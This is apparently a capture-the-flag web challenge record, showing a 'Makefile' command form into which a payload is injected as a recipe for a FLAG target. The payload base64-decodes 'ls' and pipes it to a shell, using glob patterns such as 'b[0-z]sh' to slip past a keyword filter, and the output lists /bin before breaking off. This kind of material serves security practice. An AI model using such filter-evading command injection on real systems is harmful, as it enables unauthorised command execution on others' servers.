 Makefile
Enter Command:
cd .. && cd .. && cd ..&& cd bin && echo "bHM=" | b[0-z]se64 -d | b[0-z]sh
Submit
Makefile Content:
SHELL := /bin/bash
.PHONY: FLAG
FLAG: /flag
cd .. && cd .. && cd ..&& cd bin && echo "bHM=" | b[0-z]se64 -d | b[0-z]sh
Output:
cd .. && cd .. && cd ..&& cd bin && echo "bHM=" | b[0-z]se64 -d | b[0-z]sh
arch
ash
base64
bash
bbconfig
busybox
cat
chgrp
chmod
chown
cp
date
dd
df
dmesg
dnsdomainname
dumpkmap
echo
ed
egrep
false
fatattr
fdflush